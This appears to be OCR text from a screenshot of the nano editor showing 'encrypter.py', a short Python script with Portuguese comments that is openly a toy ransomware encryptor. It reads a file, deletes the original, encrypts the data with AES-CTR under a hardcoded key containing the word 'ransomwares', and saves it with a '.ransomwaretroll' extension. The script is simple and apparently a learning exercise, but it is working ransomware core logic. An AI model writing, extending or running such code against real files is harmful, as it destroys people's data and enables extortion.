 File Actions Edit View Help
GNU nano 6.3 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo